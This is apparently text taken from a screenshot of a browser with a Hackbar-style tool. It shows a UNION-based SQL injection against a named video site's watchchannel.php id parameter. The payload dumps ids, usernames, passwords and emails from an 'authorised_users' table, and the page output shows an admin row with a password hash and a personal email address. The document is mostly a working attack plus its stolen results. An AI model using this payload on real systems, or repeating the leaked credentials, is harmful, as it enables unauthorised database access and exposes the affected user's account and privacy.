 UBrainTV - Channel - Cyberfox
Fiche détail × Yourcolors Gallery × UBrainTV - Channel × UBrainTV - Channel × +
www.ubraintv.com/watchchannel.php?id=- 6' union select%20 1,group_concat(id,0x3d3d,username,0x3d3d,password,0x3d3d,email),3,4,5,6,7 fror Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load ...
Split U...
Execute
http://www.ubraintv.com/watchchannel.php?id=- 6' union select 1,group_concat(id,0x3d3d,username,0x3d3d,password,0x3d3d,email),3,4,5,6,7 from authorised_users--+
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
UBrainTV
UNITED BRAIN NETWORKS
Search
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB
3
1==admin==325bf4e04f9dd5228c6217e6f6847463==shahzaib@hotmail.com
4
ch1 ch2 ch3 ch4 ch5 ch6 ch7 ch8 ch9 ch10 ch11 ch12 ch13 ch14